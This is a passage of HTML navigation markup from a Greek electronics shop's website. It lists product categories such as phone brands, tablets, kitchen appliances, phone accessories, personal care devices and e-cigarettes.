		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13164"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/google-phones/">GOOGLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11446"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oneplus-phones/">ONEPLUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13165"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/huawei-phones/">HUAWEI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11438"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/caterpillar/">CATERPILLAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13166"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/sony-mobiles/">SONY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11437"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blackview-phones/">BLACKVIEW</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13167"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blaupunkt-mobiles/">BLAUPUNKT</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11443"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/meizu-phones/">MEIZU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13168"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/tcl-phones/">TCL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11435"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/alcatel-phones/">ALCATEL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11447"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oppo-phones/">OPPO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11450"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/vivo-phones/">VIVO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13287"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/motorola-phones/">MOTOROLA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13169"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/%cf%83%cf%84%ce%b1%ce%b8%ce%b5%cf%81%ce%ac-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1/">ΣΤΑΘΕΡΑ ΤΗΛΕΦΩΝΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11382"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/">TABLETS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13170"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/samsung-tablets/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13171"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/apple-tablets/">APPLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13172"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/xiaomi-tablets/">XIAOMI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13173"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/huawei-tablets/">HUAWEI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13174"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/tcl-tablets/">TCL</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11455"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/">ΑΝΤΑΛΛΑΚΤΙΚΑ ΚΙΝΗΤΩΝ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΚΑΠΑΚΙΑ ΚΙΝΗΤΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%bf%ce%b8%cf%8c%ce%bd%ce%b5%cf%82-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΟΘΟΝΕΣ ΚΙΝΗΤΩΝ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13175"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">ΟΙΚΙΑΚΟΣ ΕΞΟΠΛΙΣΜΟΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13177"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%ce%b6%ce%af%ce%bd%ce%b1%cf%82/">ΜΙΚΡΟΣΥΣΚΕΥΕΣ ΚΟΥΖΙΝΑΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11410"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b2%cf%81%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b5%cf%82/">ΒΡΑΣΤΗΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13288"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b1%cf%86%cf%85%ce%b3%cf%81%ce%b1%ce%bd%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b9%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%b1%ce%ad/">ΑΦΥΓΡΑΝΤΗΡΕΣ-ΙΟΝΙΣΤΕΣ-ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11411"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ba%ce%bf%cf%85%ce%b6%ce%b9%ce%bd%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%cf%80%ce%bf%ce%bb%cf%85%ce%bc%ce%af%ce%be%ce%b5%cf%81/">ΚΟΥΖΙΝΟΜΗΧΑΝΕΣ &#8211; ΠΟΛΥΜΙΞΕΡ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11412"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%ce%ba%ce%b1%cf%86%ce%ad-%cf%81%ce%bf%cf%86%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΜΗΧΑΝΕΣ ΚΑΦΕ &#038; ΡΟΦΗΜΑΤΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11413"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%cf%80%ce%bb%ce%ad%ce%bd%cf%84%ce%b5%cf%81-%cf%80%ce%bf%ce%bb%cf%85%ce%ba%cf%8c%cf%86%cf%84%ce%b5%cf%82-multi/">ΜΠΛΕΝΤΕΡ &#8211; ΠΟΛΥΚΟΦΤΕΣ &#8211; MULTI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11414"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82/">ΣΚΟΥΠΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11406"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82-robot/">ΣΚΟΥΠΕΣ ROBOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11415"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%cf%83%ce%b9%ce%b4%ce%b5%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">ΣΥΣΚΕΥΕΣ ΣΙΔΕΡΩΜΑΤΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11416"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%84%ce%bf%cf%83%cf%84%ce%b9%ce%ad%cf%81%ce%b5%cf%82/">ΤΟΣΤΙΕΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13178"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%ba%cf%85%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΦΟΥΡΝΟΙ ΜΙΚΡΟΚΥΜΑΤΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13179"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9/">MINI ΦΟΥΡΝΟΙ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13181"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%cf%81%ce%b9%cf%84%ce%ad%ce%b6%ce%b5%cf%82/">ΦΡΙΤΕΖΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13180"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%88%cf%85%ce%b3%ce%b5%ce%af%ce%b1/">MINI ΨΥΓΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13182"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bb%ce%b5%cf%85%ce%ba%ce%ad%cf%82-%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΛΕΥΚΕΣ ΣΥΣΚΕΥΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13183"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ac%ce%bb%ce%bb%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΑΛΛΕΣ ΜΙΚΡΟΣΥΣΚΕΥΕΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13298"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/">ΑΞΕΣΟΥΑΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13299"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-adapters-%ce%b4%ce%b9%ce%ba%cf%84%cf%8d%ce%bf%cf%85/">USB ADAPTERS ΔΙΚΤΥΟΥ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13300"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-hubs/">USB HUBS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13301"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%ce%bf%cf%85/">ΑΞΕΣΟΥΑΡ ΑΥΤΟΚΙΝΗΤΟΥ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13313"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΦΟΡΤΙΣΤΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13302"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%ce%b9-%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΑΣΥΡΜΑΤΟΙ ΦΟΡΤΙΣΤΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13303"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82/">ΘΗΚΕΣ ΠΡΟΣΤΑΣΙΑΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13304"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/tempered-glasses/">TEMPERED GLASSES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13305"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/handsfree/">HANDSFREE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13306"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/bluetooth-handsfree/">BLUETOOTH HANDSFREE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13307"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/pop-sockets/">POP SOCKETS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13308"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/ring-brackets/">RING BRACKETS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13309"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/power-banks/">POWER BANKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13310"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/selfie-sticks/">SELFIES STICKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13311"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-sticks/">USB STICKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13312"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%bd%cf%84%ce%ac%cf%80%cf%84%ce%bf%cf%81%ce%b5%cf%82/">ΑΝΤΑΠΤΟΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13315"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-laptop/">ΤΣΑΝΤΕΣ-ΤΣΑΝΤΕΣ LAPTOP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13316"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-airpods/">ΘΗΚΕΣ AIRPODS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13317"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b7%cf%87%ce%b5%ce%af%ce%b1-%ce%b1%ce%ba%ce%bf%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ac/">ΗΧΕΙΑ-ΑΚΟΥΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13318"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%b1/">ΚΑΛΩΔΙΑ ΦΟΡΤΙΣΗΣ-ΔΕΔΟΜΕΝΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13319"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-micro-sd/">ΚΑΡΤΕΣ MICRO SD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11425"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/">ΠΡΟΣΩΠΙΚΗ ΦΡΟΝΤΙΔΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13320"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΣΥΣΚΕΥΕΣ ΜΑΛΛΙΩΝ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11431"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%80%ce%b9%cf%83%cf%84%ce%bf%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΠΙΣΤΟΛΑΚΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11428"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%ce%b9%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ac-%cf%88%ce%b1%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΙΣΙΩΤΙΚΑ &#8211; ΨΑΛΙΔΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13321"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bc%cf%80%ce%bf%cf%8d%ce%ba%ce%bb%ce%b5%cf%82/">ΣΥΣΚΕΥΕΣ ΓΙΑ ΜΠΟΥΚΛΕΣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11429"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΞΥΡΙΣΤΙΚΕΣ &#8211; ΚΟΥΡΕΥΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11427"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b1%cf%80%ce%bf%cf%84%cf%81%ce%b9%cf%87%cf%89%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΑΠΟΤΡΙΧΩΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13322"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b6%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ad%cf%82/">ΖΥΓΑΡΙΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11430"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%b2%ce%bf%cf%85%cf%81%cf%84%cf%83%ce%b5%cf%82/">ΟΔΟΝΤΟΒΟΥΡΤΣΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13323"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/">ΗΛΕΚΤΡΟΝΙΚΑ ΤΣΙΓΑΡΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13324"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elf-bar/">ELF BAR</a></li>
